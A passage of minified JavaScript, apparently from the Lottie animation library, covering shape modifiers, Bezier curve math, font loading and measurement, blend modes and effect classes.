                var o = getProjectingAngle(e, r), l = e.v[r % e._length], h = e.v[0 === r ? e._length - 1 : r - 1],
                    c = e.v[(r + 1) % e._length],
                    p = 2 === a ? Math.sqrt(Math.pow(l[0] - h[0], 2) + Math.pow(l[1] - h[1], 2)) : 0,
                    u = 2 === a ? Math.sqrt(Math.pow(l[0] - c[0], 2) + Math.pow(l[1] - c[1], 2)) : 0;
                setPoint(t, e.v[r % e._length], o, s, i, u / (2 * (n + 1)), p / (2 * (n + 1)), a)
            }

            function zigZagSegment(t, e, r, i, n, a) {
                for (var s = 0; s < i; s += 1) {
                    var o = (s + 1) / (i + 1),
                        l = 2 === n ? Math.sqrt(Math.pow(e.points[3][0] - e.points[0][0], 2) + Math.pow(e.points[3][1] - e.points[0][1], 2)) : 0,
                        h = e.normalAngle(o);
                    setPoint(t, e.point(o), h, a, r, l / (2 * (i + 1)), l / (2 * (i + 1)), n), a = -a
                }
                return a
            }

            function linearOffset(t, e, r) {
                var i = Math.atan2(e[0] - t[0], e[1] - t[1]);
                return [polarOffset(t, i, r), polarOffset(e, i, r)]
            }

            function offsetSegment(t, e) {
                var r, i, n, a, s, o, l;
                r = (l = linearOffset(t.points[0], t.points[1], e))[0], i = l[1], n = (l = linearOffset(t.points[1], t.points[2], e))[0], a = l[1], s = (l = linearOffset(t.points[2], t.points[3], e))[0], o = l[1];
                var h = lineIntersection(r, i, n, a);
                null === h && (h = i);
                var c = lineIntersection(s, o, n, a);
                return null === c && (c = s), new PolynomialBezier(r, h, c, o)
            }

            function joinLines(t, e, r, i, n) {
                var a = e.points[3], s = r.points[0];
                if (3 === i || pointEqual(a, s)) return a;
                if (2 === i) {
                    var o = -e.tangentAngle(1), l = -r.tangentAngle(0) + Math.PI,
                        h = lineIntersection(a, polarOffset(a, o + Math.PI / 2, 100), s, polarOffset(s, o + Math.PI / 2, 100)),
                        c = h ? pointDistance(h, a) : pointDistance(a, s) / 2,
                        p = polarOffset(a, o, 2 * c * roundCorner);
                    return t.setXYAt(p[0], p[1], "o", t.length() - 1), p = polarOffset(s, l, 2 * c * roundCorner), t.setTripleAt(s[0], s[1], s[0], s[1], p[0], p[1], t.length()), s
                }
                var u = lineIntersection(pointEqual(a, e.points[2]) ? e.points[0] : e.points[2], a, s, pointEqual(s, r.points[1]) ? r.points[3] : r.points[1]);
                return u && pointDistance(u, a) < n ? (t.setTripleAt(u[0], u[1], u[0], u[1], u[0], u[1], t.length()), u) : a
            }

            function getIntersection(t, e) {
                var r = t.intersections(e);
                return r.length && floatEqual(r[0][0], 1) && r.shift(), r.length ? r[0] : null
            }

            function pruneSegmentIntersection(t, e) {
                var r = t.slice(), i = e.slice(), n = getIntersection(t[t.length - 1], e[0]);
                return n && (r[t.length - 1] = t[t.length - 1].split(n[0])[0], i[0] = e[0].split(n[1])[1]), t.length > 1 && e.length > 1 && (n = getIntersection(t[0], e[e.length - 1])) ? [[t[0].split(n[0])[0]], [e[e.length - 1].split(n[1])[1]]] : [r, i]
            }

            function pruneIntersections(t) {
                for (var e, r = 1; r < t.length; r += 1) e = pruneSegmentIntersection(t[r - 1], t[r]), t[r - 1] = e[0], t[r] = e[1];
                return t.length > 1 && (e = pruneSegmentIntersection(t[t.length - 1], t[0]), t[t.length - 1] = e[0], t[0] = e[1]), t
            }

            function offsetSegmentSplit(t, e) {
                var r, i, n, a, s = t.inflectionPoints();
                if (0 === s.length) return [offsetSegment(t, e)];
                if (1 === s.length || floatEqual(s[1], 1)) return r = (n = t.split(s[0]))[0], i = n[1], [offsetSegment(r, e), offsetSegment(i, e)];
                r = (n = t.split(s[0]))[0];
                var o = (s[1] - s[0]) / (1 - s[0]);
                return a = (n = n[1].split(o))[0], i = n[1], [offsetSegment(r, e), offsetSegment(a, e), offsetSegment(i, e)]
            }

            function OffsetPathModifier() {
            }

            function getFontProperties(t) {
                for (var e = t.fStyle ? t.fStyle.split(" ") : [], r = "normal", i = "normal", n = e.length, a = 0; a < n; a += 1) switch (e[a].toLowerCase()) {
                    case"italic":
                        i = "italic";
                        break;
                    case"bold":
                        r = "700";
                        break;
                    case"black":
                        r = "900";
                        break;
                    case"medium":
                        r = "500";
                        break;
                    case"regular":
                    case"normal":
                        r = "400";
                        break;
                    case"light":
                    case"thin":
                        r = "200"
                }
                return {style: i, weight: t.fWeight || r}
            }

            extendPrototype([ShapeModifier], RepeaterModifier), RepeaterModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.c = PropertyFactory.getProp(t, e.c, 0, null, this), this.o = PropertyFactory.getProp(t, e.o, 0, null, this), this.tr = TransformPropertyFactory.getTransformProperty(t, e.tr, this), this.so = PropertyFactory.getProp(t, e.tr.so, 0, .01, this), this.eo = PropertyFactory.getProp(t, e.tr.eo, 0, .01, this), this.data = e, this.dynamicProperties.length || this.getValue(!0), this._isAnimated = !!this.dynamicProperties.length, this.pMatrix = new Matrix, this.rMatrix = new Matrix, this.sMatrix = new Matrix, this.tMatrix = new Matrix, this.matrix = new Matrix
            }, RepeaterModifier.prototype.applyTransforms = function (t, e, r, i, n, a) {
                var s = a ? -1 : 1, o = i.s.v[0] + (1 - i.s.v[0]) * (1 - n), l = i.s.v[1] + (1 - i.s.v[1]) * (1 - n);
                t.translate(i.p.v[0] * s * n, i.p.v[1] * s * n, i.p.v[2]), e.translate(-i.a.v[0], -i.a.v[1], i.a.v[2]), e.rotate(-i.r.v * s * n), e.translate(i.a.v[0], i.a.v[1], i.a.v[2]), r.translate(-i.a.v[0], -i.a.v[1], i.a.v[2]), r.scale(a ? 1 / o : o, a ? 1 / l : l), r.translate(i.a.v[0], i.a.v[1], i.a.v[2])
            }, RepeaterModifier.prototype.init = function (t, e, r, i) {
                for (this.elem = t, this.arr = e, this.pos = r, this.elemsData = i, this._currentCopies = 0, this._elements = [], this._groups = [], this.frameId = -1, this.initDynamicPropertyContainer(t), this.initModifierProperties(t, e[r]); r > 0;) r -= 1, this._elements.unshift(e[r]);
                this.dynamicProperties.length ? this.k = !0 : this.getValue(!0)
            }, RepeaterModifier.prototype.resetElements = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) t[e]._processed = !1, "gr" === t[e].ty && this.resetElements(t[e].it)
            }, RepeaterModifier.prototype.cloneElements = function (t) {
                var e = JSON.parse(JSON.stringify(t));
                return this.resetElements(e), e
            }, RepeaterModifier.prototype.changeGroupRender = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) t[r]._render = e, "gr" === t[r].ty && this.changeGroupRender(t[r].it, e)
            }, RepeaterModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s = !1;
                if (this._mdf || t) {
                    var o, l = Math.ceil(this.c.v);
                    if (this._groups.length < l) {
                        for (; this._groups.length < l;) {
                            var h = {it: this.cloneElements(this._elements), ty: "gr"};
                            h.it.push({
                                a: {a: 0, ix: 1, k: [0, 0]},
                                nm: "Transform",
                                o: {a: 0, ix: 7, k: 100},
                                p: {a: 0, ix: 2, k: [0, 0]},
                                r: {a: 1, ix: 6, k: [{s: 0, e: 0, t: 0}, {s: 0, e: 0, t: 1}]},
                                s: {a: 0, ix: 3, k: [100, 100]},
                                sa: {a: 0, ix: 5, k: 0},
                                sk: {a: 0, ix: 4, k: 0},
                                ty: "tr"
                            }), this.arr.splice(0, 0, h), this._groups.splice(0, 0, h), this._currentCopies += 1
                        }
                        this.elem.reloadShapes(), s = !0
                    }
                    for (a = 0, i = 0; i <= this._groups.length - 1; i += 1) {
                        if (o = a < l, this._groups[i]._render = o, this.changeGroupRender(this._groups[i].it, o), !o) {
                            var c = this.elemsData[i].it, p = c[c.length - 1];
                            0 !== p.transform.op.v ? (p.transform.op._mdf = !0, p.transform.op.v = 0) : p.transform.op._mdf = !1
                        }
                        a += 1
                    }
                    this._currentCopies = l;
                    var u = this.o.v, f = u % 1, d = u > 0 ? Math.floor(u) : Math.ceil(u), m = this.pMatrix.props,
                        y = this.rMatrix.props, g = this.sMatrix.props;
                    this.pMatrix.reset(), this.rMatrix.reset(), this.sMatrix.reset(), this.tMatrix.reset(), this.matrix.reset();
                    var v, E, b = 0;
                    if (u > 0) {
                        for (; b < d;) this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, 1, !1), b += 1;
                        f && (this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, f, !1), b += f)
                    } else if (u < 0) {
                        for (; b > d;) this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, 1, !0), b -= 1;
                        f && (this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, -f, !0), b -= f)
                    }
                    for (i = 1 === this.data.m ? 0 : this._currentCopies - 1, n = 1 === this.data.m ? 1 : -1, a = this._currentCopies; a;) {
                        if (E = (r = (e = this.elemsData[i].it)[e.length - 1].transform.mProps.v.props).length, e[e.length - 1].transform.mProps._mdf = !0, e[e.length - 1].transform.op._mdf = !0, e[e.length - 1].transform.op.v = 1 === this._currentCopies ? this.so.v : this.so.v + (this.eo.v - this.so.v) * (i / (this._currentCopies - 1)), 0 !== b) {
                            for ((0 !== i && 1 === n || i !== this._currentCopies - 1 && -1 === n) && this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, 1, !1), this.matrix.transform(y[0], y[1], y[2], y[3], y[4], y[5], y[6], y[7], y[8], y[9], y[10], y[11], y[12], y[13], y[14], y[15]), this.matrix.transform(g[0], g[1], g[2], g[3], g[4], g[5], g[6], g[7], g[8], g[9], g[10], g[11], g[12], g[13], g[14], g[15]), this.matrix.transform(m[0], m[1], m[2], m[3], m[4], m[5], m[6], m[7], m[8], m[9], m[10], m[11], m[12], m[13], m[14], m[15]), v = 0; v < E; v += 1) r[v] = this.matrix.props[v];
                            this.matrix.reset()
                        } else for (this.matrix.reset(), v = 0; v < E; v += 1) r[v] = this.matrix.props[v];
                        b += 1, a -= 1, i += n
                    }
                } else for (a = this._currentCopies, i = 0, n = 1; a;) r = (e = this.elemsData[i].it)[e.length - 1].transform.mProps.v.props, e[e.length - 1].transform.mProps._mdf = !1, e[e.length - 1].transform.op._mdf = !1, a -= 1, i += n;
                return s
            }, RepeaterModifier.prototype.addShape = function () {
            }, extendPrototype([ShapeModifier], RoundCornersModifier), RoundCornersModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.rd = PropertyFactory.getProp(t, e.r, 0, null, this), this._isAnimated = !!this.rd.effectsSequence.length
            }, RoundCornersModifier.prototype.processPath = function (t, e) {
                var r, i = shapePool.newElement();
                i.c = t.c;
                var n, a, s, o, l, h, c, p, u, f, d, m, y = t._length, g = 0;
                for (r = 0; r < y; r += 1) n = t.v[r], s = t.o[r], a = t.i[r], n[0] === s[0] && n[1] === s[1] && n[0] === a[0] && n[1] === a[1] ? 0 !== r && r !== y - 1 || t.c ? (o = 0 === r ? t.v[y - 1] : t.v[r - 1], h = (l = Math.sqrt(Math.pow(n[0] - o[0], 2) + Math.pow(n[1] - o[1], 2))) ? Math.min(l / 2, e) / l : 0, c = d = n[0] + (o[0] - n[0]) * h, p = m = n[1] - (n[1] - o[1]) * h, u = c - (c - n[0]) * roundCorner, f = p - (p - n[1]) * roundCorner, i.setTripleAt(c, p, u, f, d, m, g), g += 1, o = r === y - 1 ? t.v[0] : t.v[r + 1], h = (l = Math.sqrt(Math.pow(n[0] - o[0], 2) + Math.pow(n[1] - o[1], 2))) ? Math.min(l / 2, e) / l : 0, c = u = n[0] + (o[0] - n[0]) * h, p = f = n[1] + (o[1] - n[1]) * h, d = c - (c - n[0]) * roundCorner, m = p - (p - n[1]) * roundCorner, i.setTripleAt(c, p, u, f, d, m, g), g += 1) : (i.setTripleAt(n[0], n[1], s[0], s[1], a[0], a[1], g), g += 1) : (i.setTripleAt(t.v[r][0], t.v[r][1], t.o[r][0], t.o[r][1], t.i[r][0], t.i[r][1], g), g += 1);
                return i
            }, RoundCornersModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.rd.v;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            }, PolynomialBezier.prototype.point = function (t) {
                return [((this.a[0] * t + this.b[0]) * t + this.c[0]) * t + this.d[0], ((this.a[1] * t + this.b[1]) * t + this.c[1]) * t + this.d[1]]
            }, PolynomialBezier.prototype.derivative = function (t) {
                return [(3 * t * this.a[0] + 2 * this.b[0]) * t + this.c[0], (3 * t * this.a[1] + 2 * this.b[1]) * t + this.c[1]]
            }, PolynomialBezier.prototype.tangentAngle = function (t) {
                var e = this.derivative(t);
                return Math.atan2(e[1], e[0])
            }, PolynomialBezier.prototype.normalAngle = function (t) {
                var e = this.derivative(t);
                return Math.atan2(e[0], e[1])
            }, PolynomialBezier.prototype.inflectionPoints = function () {
                var t = this.a[1] * this.b[0] - this.a[0] * this.b[1];
                if (floatZero(t)) return [];
                var e = -.5 * (this.a[1] * this.c[0] - this.a[0] * this.c[1]) / t,
                    r = e * e - 1 / 3 * (this.b[1] * this.c[0] - this.b[0] * this.c[1]) / t;
                if (r < 0) return [];
                var i = Math.sqrt(r);
                return floatZero(i) ? i > 0 && i < 1 ? [e] : [] : [e - i, e + i].filter((function (t) {
                    return t > 0 && t < 1
                }))
            }, PolynomialBezier.prototype.split = function (t) {
                if (t <= 0) return [singlePoint(this.points[0]), this];
                if (t >= 1) return [this, singlePoint(this.points[this.points.length - 1])];
                var e = lerpPoint(this.points[0], this.points[1], t), r = lerpPoint(this.points[1], this.points[2], t),
                    i = lerpPoint(this.points[2], this.points[3], t), n = lerpPoint(e, r, t), a = lerpPoint(r, i, t),
                    s = lerpPoint(n, a, t);
                return [new PolynomialBezier(this.points[0], e, n, s, !0), new PolynomialBezier(s, a, i, this.points[3], !0)]
            }, PolynomialBezier.prototype.bounds = function () {
                return {x: extrema(this, 0), y: extrema(this, 1)}
            }, PolynomialBezier.prototype.boundingBox = function () {
                var t = this.bounds();
                return {
                    left: t.x.min,
                    right: t.x.max,
                    top: t.y.min,
                    bottom: t.y.max,
                    width: t.x.max - t.x.min,
                    height: t.y.max - t.y.min,
                    cx: (t.x.max + t.x.min) / 2,
                    cy: (t.y.max + t.y.min) / 2
                }
            }, PolynomialBezier.prototype.intersections = function (t, e, r) {
                void 0 === e && (e = 2), void 0 === r && (r = 7);
                var i = [];
                return intersectsImpl(intersectData(this, 0, 1), intersectData(t, 0, 1), 0, e, i, r), i
            }, PolynomialBezier.shapeSegment = function (t, e) {
                var r = (e + 1) % t.length();
                return new PolynomialBezier(t.v[e], t.o[e], t.i[r], t.v[r], !0)
            }, PolynomialBezier.shapeSegmentInverted = function (t, e) {
                var r = (e + 1) % t.length();
                return new PolynomialBezier(t.v[r], t.i[r], t.o[e], t.v[e], !0)
            }, extendPrototype([ShapeModifier], ZigZagModifier), ZigZagModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.amplitude = PropertyFactory.getProp(t, e.s, 0, null, this), this.frequency = PropertyFactory.getProp(t, e.r, 0, null, this), this.pointsType = PropertyFactory.getProp(t, e.pt, 0, null, this), this._isAnimated = 0 !== this.amplitude.effectsSequence.length || 0 !== this.frequency.effectsSequence.length || 0 !== this.pointsType.effectsSequence.length
            }, ZigZagModifier.prototype.processPath = function (t, e, r, i) {
                var n = t._length, a = shapePool.newElement();
                if (a.c = t.c, t.c || (n -= 1), 0 === n) return a;
                var s = -1, o = PolynomialBezier.shapeSegment(t, 0);
                zigZagCorner(a, t, 0, e, r, i, s);
                for (var l = 0; l < n; l += 1) s = zigZagSegment(a, o, e, r, i, -s), o = l !== n - 1 || t.c ? PolynomialBezier.shapeSegment(t, (l + 1) % n) : null, zigZagCorner(a, t, l + 1, e, r, i, s);
                return a
            }, ZigZagModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.amplitude.v,
                    h = Math.max(0, Math.round(this.frequency.v)), c = this.pointsType.v;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l, h, c));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            }, extendPrototype([ShapeModifier], OffsetPathModifier), OffsetPathModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.amount = PropertyFactory.getProp(t, e.a, 0, null, this), this.miterLimit = PropertyFactory.getProp(t, e.ml, 0, null, this), this.lineJoin = e.lj, this._isAnimated = 0 !== this.amount.effectsSequence.length
            }, OffsetPathModifier.prototype.processPath = function (t, e, r, i) {
                var n = shapePool.newElement();
                n.c = t.c;
                var a, s, o, l = t.length();
                t.c || (l -= 1);
                var h = [];
                for (a = 0; a < l; a += 1) o = PolynomialBezier.shapeSegment(t, a), h.push(offsetSegmentSplit(o, e));
                if (!t.c) for (a = l - 1; a >= 0; a -= 1) o = PolynomialBezier.shapeSegmentInverted(t, a), h.push(offsetSegmentSplit(o, e));
                h = pruneIntersections(h);
                var c = null, p = null;
                for (a = 0; a < h.length; a += 1) {
                    var u = h[a];
                    for (p && (c = joinLines(n, p, u[0], r, i)), p = u[u.length - 1], s = 0; s < u.length; s += 1) o = u[s], c && pointEqual(o.points[0], c) ? n.setXYAt(o.points[1][0], o.points[1][1], "o", n.length() - 1) : n.setTripleAt(o.points[0][0], o.points[0][1], o.points[1][0], o.points[1][1], o.points[0][0], o.points[0][1], n.length()), n.setTripleAt(o.points[3][0], o.points[3][1], o.points[3][0], o.points[3][1], o.points[2][0], o.points[2][1], n.length()), c = o.points[3]
                }
                return h.length && joinLines(n, p, h[0][0], r, i), n
            }, OffsetPathModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.amount.v, h = this.miterLimit.v,
                    c = this.lineJoin;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l, c, h));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            };
            var FontManager = function () {
                var t = {w: 0, size: 0, shapes: [], data: {shapes: []}}, e = [];
                e = e.concat([2304, 2305, 2306, 2307, 2362, 2363, 2364, 2364, 2366, 2367, 2368, 2369, 2370, 2371, 2372, 2373, 2374, 2375, 2376, 2377, 2378, 2379, 2380, 2381, 2382, 2383, 2387, 2388, 2389, 2390, 2391, 2402, 2403]);
                var r = 127988, i = ["d83cdffb", "d83cdffc", "d83cdffd", "d83cdffe", "d83cdfff"];

                function n(t, e) {
                    var r = createTag("span");
                    r.setAttribute("aria-hidden", !0), r.style.fontFamily = e;
                    var i = createTag("span");
                    i.innerText = "giItT1WQy@!-/#", r.style.position = "absolute", r.style.left = "-10000px", r.style.top = "-10000px", r.style.fontSize = "300px", r.style.fontVariant = "normal", r.style.fontStyle = "normal", r.style.fontWeight = "normal", r.style.letterSpacing = "0", r.appendChild(i), document.body.appendChild(r);
                    var n = i.offsetWidth;
                    return i.style.fontFamily = function (t) {
                        var e, r = t.split(","), i = r.length, n = [];
                        for (e = 0; e < i; e += 1) "sans-serif" !== r[e] && "monospace" !== r[e] && n.push(r[e]);
                        return n.join(",")
                    }(t) + ", " + e, {node: i, w: n, parent: r}
                }

                function a(t, e) {
                    var r, i = document.body && e ? "svg" : "canvas", n = getFontProperties(t);
                    if ("svg" === i) {
                        var a = createNS("text");
                        a.style.fontSize = "100px", a.setAttribute("font-family", t.fFamily), a.setAttribute("font-style", n.style), a.setAttribute("font-weight", n.weight), a.textContent = "1", t.fClass ? (a.style.fontFamily = "inherit", a.setAttribute("class", t.fClass)) : a.style.fontFamily = t.fFamily, e.appendChild(a), r = a
                    } else {
                        var s = new OffscreenCanvas(500, 500).getContext("2d");
                        s.font = n.style + " " + n.weight + " 100px " + t.fFamily, r = s
                    }
                    return {
                        measureText: function (t) {
                            return "svg" === i ? (r.textContent = t, r.getComputedTextLength()) : r.measureText(t).width
                        }
                    }
                }

                function s(t) {
                    var e = 0, r = t.charCodeAt(0);
                    if (r >= 55296 && r <= 56319) {
                        var i = t.charCodeAt(1);
                        i >= 56320 && i <= 57343 && (e = 1024 * (r - 55296) + i - 56320 + 65536)
                    }
                    return e
                }

                function o(t) {
                    var e = s(t);
                    return e >= 127462 && e <= 127487
                }

                var l = function () {
                    this.fonts = [], this.chars = null, this.typekitLoaded = 0, this.isLoaded = !1, this._warned = !1, this.initTime = Date.now(), this.setIsLoadedBinded = this.setIsLoaded.bind(this), this.checkLoadedFontsBinded = this.checkLoadedFonts.bind(this)
                };
                return l.isModifier = function (t, e) {
                    var r = t.toString(16) + e.toString(16);
                    return -1 !== i.indexOf(r)
                }, l.isZeroWidthJoiner = function (t) {
                    return 8205 === t
                }, l.isFlagEmoji = function (t) {
                    return o(t.substr(0, 2)) && o(t.substr(2, 2))
                }, l.isRegionalCode = o, l.isCombinedCharacter = function (t) {
                    return -1 !== e.indexOf(t)
                }, l.isRegionalFlag = function (t, e) {
                    var i = s(t.substr(e, 2));
                    if (i !== r) return !1;
                    var n = 0;
                    for (e += 2; n < 5;) {
                        if ((i = s(t.substr(e, 2))) < 917601 || i > 917626) return !1;
                        n += 1, e += 2
                    }
                    return 917631 === s(t.substr(e, 2))
                }, l.isVariationSelector = function (t) {
                    return 65039 === t
                }, l.BLACK_FLAG_CODE_POINT = r, l.prototype = {
                    addChars: function (t) {
                        if (t) {
                            var e;
                            this.chars || (this.chars = []);
                            var r, i, n = t.length, a = this.chars.length;
                            for (e = 0; e < n; e += 1) {
                                for (r = 0, i = !1; r < a;) this.chars[r].style === t[e].style && this.chars[r].fFamily === t[e].fFamily && this.chars[r].ch === t[e].ch && (i = !0), r += 1;
                                i || (this.chars.push(t[e]), a += 1)
                            }
                        }
                    }, addFonts: function (t, e) {
                        if (t) {
                            if (this.chars) return this.isLoaded = !0, void (this.fonts = t.list);
                            if (!document.body) return this.isLoaded = !0, t.list.forEach((function (t) {
                                t.helper = a(t), t.cache = {}
                            })), void (this.fonts = t.list);
                            var r, i = t.list, s = i.length, o = s;
                            for (r = 0; r < s; r += 1) {
                                var l, h, c = !0;
                                if (i[r].loaded = !1, i[r].monoCase = n(i[r].fFamily, "monospace"), i[r].sansCase = n(i[r].fFamily, "sans-serif"), i[r].fPath) {
                                    if ("p" === i[r].fOrigin || 3 === i[r].origin) {
                                        if ((l = document.querySelectorAll('style[f-forigin="p"][f-family="' + i[r].fFamily + '"], style[f-origin="3"][f-family="' + i[r].fFamily + '"]')).length > 0 && (c = !1), c) {
                                            var p = createTag("style");
                                            p.setAttribute("f-forigin", i[r].fOrigin), p.setAttribute("f-origin", i[r].origin), p.setAttribute("f-family", i[r].fFamily), p.type = "text/css", p.innerText = "@font-face {font-family: " + i[r].fFamily + "; font-style: normal; src: url('" + i[r].fPath + "');}", e.appendChild(p)
                                        }
                                    } else if ("g" === i[r].fOrigin || 1 === i[r].origin) {
                                        for (l = document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'), h = 0; h < l.length; h += 1) -1 !== l[h].href.indexOf(i[r].fPath) && (c = !1);
                                        if (c) {
                                            var u = createTag("link");
                                            u.setAttribute("f-forigin", i[r].fOrigin), u.setAttribute("f-origin", i[r].origin), u.type = "text/css", u.rel = "stylesheet", u.href = i[r].fPath, document.body.appendChild(u)
                                        }
                                    } else if ("t" === i[r].fOrigin || 2 === i[r].origin) {
                                        for (l = document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'), h = 0; h < l.length; h += 1) i[r].fPath === l[h].src && (c = !1);
                                        if (c) {
                                            var f = createTag("link");
                                            f.setAttribute("f-forigin", i[r].fOrigin), f.setAttribute("f-origin", i[r].origin), f.setAttribute("rel", "stylesheet"), f.setAttribute("href", i[r].fPath), e.appendChild(f)
                                        }
                                    }
                                } else i[r].loaded = !0, o -= 1;
                                i[r].helper = a(i[r], e), i[r].cache = {}, this.fonts.push(i[r])
                            }
                            0 === o ? this.isLoaded = !0 : setTimeout(this.checkLoadedFonts.bind(this), 100)
                        } else this.isLoaded = !0
                    }, getCharData: function (e, r, i) {
                        for (var n = 0, a = this.chars.length; n < a;) {
                            if (this.chars[n].ch === e && this.chars[n].style === r && this.chars[n].fFamily === i) return this.chars[n];
                            n += 1
                        }
                        return ("string" == typeof e && 13 !== e.charCodeAt(0) || !e) && console && console.warn && !this._warned && (this._warned = !0, console.warn("Missing character from exported characters list: ", e, r, i)), t
                    }, getFontByName: function (t) {
                        for (var e = 0, r = this.fonts.length; e < r;) {
                            if (this.fonts[e].fName === t) return this.fonts[e];
                            e += 1
                        }
                        return this.fonts[0]
                    }, measureText: function (t, e, r) {
                        var i = this.getFontByName(e), n = t;
                        if (!i.cache[n]) {
                            var a = i.helper;
                            if (" " === t) {
                                var s = a.measureText("|" + t + "|"), o = a.measureText("||");
                                i.cache[n] = (s - o) / 100
                            } else i.cache[n] = a.measureText(t) / 100
                        }
                        return i.cache[n] * r
                    }, checkLoadedFonts: function () {
                        var t, e, r, i = this.fonts.length, n = i;
                        for (t = 0; t < i; t += 1) this.fonts[t].loaded ? n -= 1 : "n" === this.fonts[t].fOrigin || 0 === this.fonts[t].origin ? this.fonts[t].loaded = !0 : (e = this.fonts[t].monoCase.node, r = this.fonts[t].monoCase.w, e.offsetWidth !== r ? (n -= 1, this.fonts[t].loaded = !0) : (e = this.fonts[t].sansCase.node, r = this.fonts[t].sansCase.w, e.offsetWidth !== r && (n -= 1, this.fonts[t].loaded = !0)), this.fonts[t].loaded && (this.fonts[t].sansCase.parent.parentNode.removeChild(this.fonts[t].sansCase.parent), this.fonts[t].monoCase.parent.parentNode.removeChild(this.fonts[t].monoCase.parent)));
                        0 !== n && Date.now() - this.initTime < 5e3 ? setTimeout(this.checkLoadedFontsBinded, 20) : setTimeout(this.setIsLoadedBinded, 10)
                    }, setIsLoaded: function () {
                        this.isLoaded = !0
                    }
                }, l
            }();

            function SlotManager(t) {
                this.animationData = t
            }

            function slotFactory(t) {
                return new SlotManager(t)
            }

            function RenderableElement() {
            }

            SlotManager.prototype.getProp = function (t) {
                return this.animationData.slots && this.animationData.slots[t.sid] ? Object.assign(t, this.animationData.slots[t.sid].p) : t
            }, RenderableElement.prototype = {
                initRenderable: function () {
                    this.isInRange = !1, this.hidden = !1, this.isTransparent = !1, this.renderableComponents = []
                }, addRenderableComponent: function (t) {
                    -1 === this.renderableComponents.indexOf(t) && this.renderableComponents.push(t)
                }, removeRenderableComponent: function (t) {
                    -1 !== this.renderableComponents.indexOf(t) && this.renderableComponents.splice(this.renderableComponents.indexOf(t), 1)
                }, prepareRenderableFrame: function (t) {
                    this.checkLayerLimits(t)
                }, checkTransparency: function () {
                    this.finalTransform.mProp.o.v <= 0 ? !this.isTransparent && this.globalData.renderConfig.hideOnTransparent && (this.isTransparent = !0, this.hide()) : this.isTransparent && (this.isTransparent = !1, this.show())
                }, checkLayerLimits: function (t) {
                    this.data.ip - this.data.st <= t && this.data.op - this.data.st > t ? !0 !== this.isInRange && (this.globalData._mdf = !0, this._mdf = !0, this.isInRange = !0, this.show()) : !1 !== this.isInRange && (this.globalData._mdf = !0, this.isInRange = !1, this.hide())
                }, renderRenderable: function () {
                    var t, e = this.renderableComponents.length;
                    for (t = 0; t < e; t += 1) this.renderableComponents[t].renderFrame(this._isFirstFrame)
                }, sourceRectAtTime: function () {
                    return {top: 0, left: 0, width: 100, height: 100}
                }, getLayerSize: function () {
                    return 5 === this.data.ty ? {
                        w: this.data.textData.width,
                        h: this.data.textData.height
                    } : {w: this.data.width, h: this.data.height}
                }
            };
            var getBlendMode = (blendModeEnums = {
                0: "source-over",
                1: "multiply",
                2: "screen",
                3: "overlay",
                4: "darken",
                5: "lighten",
                6: "color-dodge",
                7: "color-burn",
                8: "hard-light",
                9: "soft-light",
                10: "difference",
                11: "exclusion",
                12: "hue",
                13: "saturation",
                14: "color",
                15: "luminosity"
            }, function (t) {
                return blendModeEnums[t] || ""
            }), blendModeEnums;

            function SliderEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function AngleEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function ColorEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 1, 0, r)
            }

            function PointEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 1, 0, r)
            }

            function LayerIndexEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function MaskIndexEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function CheckboxEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function NoValueEffect() {
                this.p = {}
            }

            function EffectsManager(t, e) {
                var r, i = t.ef || [];
                this.effectElements = [];
                var n, a = i.length;
                for (r = 0; r < a; r += 1) n = new GroupEffect(i[r], e), this.effectElements.push(n)
            }

            function GroupEffect(t, e) {
                this.init(t, e)
            }

            function BaseElement() {
            }

            function FrameElement() {
            }

